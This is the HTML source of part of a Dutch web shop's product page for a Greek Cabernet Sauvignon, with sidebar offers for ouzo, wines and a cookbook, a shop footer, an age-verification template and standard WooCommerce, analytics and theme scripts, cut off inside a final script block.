		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/MONOGRAPH-AGIORGITIKO-SYRAH-600x600h.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/MONOGRAPH-AGIORGITIKO-SYRAH-600x600h.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/MONOGRAPH-AGIORGITIKO-SYRAH-600x600h.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/MONOGRAPH-AGIORGITIKO-SYRAH-600x600h.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/MONOGRAPH-AGIORGITIKO-SYRAH-600x600h.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/MONOGRAPH-AGIORGITIKO-SYRAH-600x600h.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/MONOGRAPH-AGIORGITIKO-SYRAH-600x600h.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gaia - Monograpfh - Moschofilero</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,25</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="c97b0686bb" /><input type="hidden" name="_wp_http_referer" value="/product/cabernet-sauvignon-papaioannou/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/"}},{"@type":"ListItem","position":3,"item":{"name":"rode wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/rode-wijnen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cabernet Sauvignon Papaioannou","@id":"https:\/\/www.degrieksewinkel.nl\/product\/cabernet-sauvignon-papaioannou\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/cabernet-sauvignon-papaioannou\/#product","name":"Cabernet Sauvignon Papaioannou","url":"https:\/\/www.degrieksewinkel.nl\/product\/cabernet-sauvignon-papaioannou\/","description":"Cabernet Sauvignon \u2013 Papaioannou Estate | Diep &amp;amp; Authentiek Grieks Bordeaux\r\nDeze Cabernet Sauvignon van Papaioannou Estate is een krachtige en elegante rode wijn, afkomstig uit de beroemde Nemea-regio op de Peloponnesos. Volledig gecontroleerd geteeld en met zorg gevinifieerd, combineert deze wijn het klassieke Cabernet-karakter met een zuiders Grieks accent. Een serieuze rode wijn met bewaarpotentieel.\r\nDruiven &amp;amp; Herkomst100% Cabernet Sauvignon, uit geselecteerde wijngaarden van de familie Papaioannou rond Nemea. Het terroir van kalkrijke bodems en het warme klimaat met koele nachten zorgt voor perfecte rijping en aromatische intensiteit.\r\nVinificatieTraditionele vinificatie met temperatuurcontrole. De wijn rijpt vervolgens 12 tot 18 maanden in Franse eikenhouten vaten, waarna hij wordt gebotteld zonder filtratie, om de pure expressie van de druif te behouden.\r\nProefnotitiesDiep robijnrood met paarse schakeringen. In de neus aroma\u2019s van zwarte bes, cassis, groene peper, grafiet, cederhout en een vleugje laurier. In de mond krachtig, met rijpe tannines, levendige zuren en een lange, licht kruidige en minerale afdronk. Vol en tegelijk verfijnd.\r\nServeertipsSchenk op 17\u201318\u202f\u00b0C. Karafferen aanbevolen. Ideaal bij entrecote, lamsbout, wildgerechten, truffelrisotto of belegen kazen. Een uitstekende keuze voor Bordeaux-liefhebbers die eens Grieks willen gaan.\r\nBewaarpotentieelZeer goed \u2013 8 tot 12 jaar. Evolueert prachtig op fles met extra diepte en zachtheid.\r\n&amp;nbsp;","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2019\/07\/Cabarnet-Sauvignon.jpg","sku":209331,"offers":[{"@type":"Offer","price":"14.55","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.55","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/cabernet-sauvignon-papaioannou\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"54191b2dcb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
